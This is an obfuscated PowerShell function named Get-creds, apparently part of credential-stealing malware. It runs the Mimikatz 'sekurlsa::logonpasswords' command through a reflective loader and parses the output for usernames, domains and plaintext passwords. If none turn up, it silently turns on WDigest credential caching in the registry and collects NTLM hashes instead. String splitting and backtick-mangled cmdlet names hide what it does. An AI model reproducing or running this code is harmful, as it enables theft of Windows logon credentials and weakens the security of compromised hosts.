 function Get-creds($PEBytes64, $PEBytes32){
$cc=INVok`E-cOmM`And -ScriptBlock $RemoteScriptBlock -ArgumentList @($PEBytes64, $PEBytes32, ('Voi'+'d'), 0, "", ('sek'+'ur'+'lsa::logonpa'+'ss'+'w'+'ords exit'))
$cs=$cc.Split("`n")
$a=@()
$NTLM=$False
for ($i=0;$i -le $cs.Count-1; $i+=1)
{
if ($cs[$i].contains(('Us'+'e'+'rname')) -and $cs[$i+1].contains(('Domai'+'n')) -and $cs[$i+2].contains(('Passwor'+'d')))
{
$h= $cs[$i].split(":")[-1].trim()+' '+$cs[$i+1].split(":")[-1].trim()+' '+$cs[$i+2].split(":")[-1].trim()
if ($h.split(' ')[-1] -ne ('(NUL'+'L)') -and $h.split(' ')[0][-1] -ne "`$" -and  $a -notcontains $h){
$a+=$h
}
}
}
if ($a.count -eq 0)
{
$NTLM=$True
$t=g`et-IT`EMPrOP`eRTY -Path HKLM:\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest -Name UseLogonCredential
if ($t -eq $null)
{ NeW-Item`pRO`P`e`RTy -Path HKLM:\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest -Name UseLogonCredential -Type DWORD -Value 1 | oUT-`N`Ull}
elseif ($t.UseLogonCredential -eq 0){
SEt-ITe`M`PR`oPE`Rty  -Path HKLM:\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest -Name UseLogonCredential -Type DWORD -Value 1
}
$a=@()
for ($i=0;$i -le $cs.Count-1; $i+=1)
{
if ($cs[$i].contains(('U'+'ser'+'name')) -and $cs[$i+1].contains(('D'+'omai'+'n')) -and $cs[$i+2].contains('LM'))
{
if (!$cs[$i+2].contains(('NT'+'LM')) -and $cs[$i+3].contains(('NT'+'LM')) ){$nm=$cs[$i+3].split(":")[-1].trim()}
else{$nm=$cs[$i+2].split(":")[-1].trim()}
$h= $cs[$i].split(":")[-1].trim()+' '+$cs[$i+1].split(":")[-1].trim()+' '+$nm
if ($h.split(' ')[-1] -ne ('('+'NULL)') -and $h.split(' ')[0][-1] -ne "`$" -and  $a -notcontains $h){
$a+=$h
}
}
}
}
return $a, $NTLM
}